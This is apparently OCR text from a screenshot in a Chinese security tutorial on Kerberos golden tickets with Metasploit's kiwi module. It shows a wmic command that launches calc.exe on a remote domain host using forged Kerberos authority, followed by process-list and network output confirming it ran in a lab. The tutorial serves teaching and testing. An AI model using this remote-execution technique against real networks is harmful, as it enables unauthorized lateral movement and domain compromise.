 34.黄金票据（Golden Tickets）-MSF kiwi
C:\Windows>wmic /authority:"kerberos:PAYLOADS\cmp1" /node:cmp1 process call create calc.exe
wmic /authority:"kerberos:PAYLOADS\cmp1" /node:cmp1 process call create calc.exe
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2992;
ReturnValue = 0;
};
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(专... 用户对象 命令行 UAC 虚拟化 描述
calc.exe 2992 Administrator 00 4,368 K calc.exe 不允许 Windows 计算器
cmd.exe 920 Administrator 00 740 K 1 "C:\Windows\system32\cmd.exe" 不允许 Windows 命令处理程序
conhost.exe 872 Administrator 21 1,140 K 17 \??\C:\Windows\system32\con... 不允许 控制台窗口主机
conhost.exe 2508 Administrator 00 716 K 不允许 控制台窗口主机
csrss.exe 316 SYSTEM erver Runtime Process
csrss.exe 364 SYSTEM erver Runtime Process
dfsrs.exe 2356 SYSTEM 件系统复制
dfssvc.exe 3016 SYSTEM NT 分布式文件系统服务
dllhost.exe 1780 SYSTEM ogate
dwm.exe 2304 Administr 管理器
explorer.exe 2336 Administr 资源管理器
lsass.exe 472 SYSTEM curity Authority Process
lsm.exe 480 SYSTEM 管理器服务
mmc.exe 2852 Administr 管理控制台
msdtc.exe 1860 NETWORK SE 分布式事务处理协调器服
nfsclnt.exe 2956 NETWORK SE 端服务
nfssvc.exe 884 NETWORK SE 器服务
SearchIndex... 1236 SYSTEM t Windows Search 索引器
services.exe 456 SYSTEM 制器应用程序
smss.exe 224 SYSTEM 会话管理器
spoolsv.exe 1028 SYSTEM 程序子系统应用程序
sppsvc.exe 2732 NETWORK SE
svchost.exe 320 LOCAL SERV
管理员: 命令提示符
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d080:18d7:aedb:1abf%11
IPv4 地址 . . . . . . . . . . . . : 172.16.143.12
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.143.1
隧道适配器 isatap.{724E1E5E-FF4B-4ACB-96C4-81BA1E580F45}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
c:\files>hostname
cmp1
c:\files>tasklist | findstr "calc"
calc.exe 2992 Services 0 9,036 K
c:\files>
SecPulse安全脉搏
SECPULSE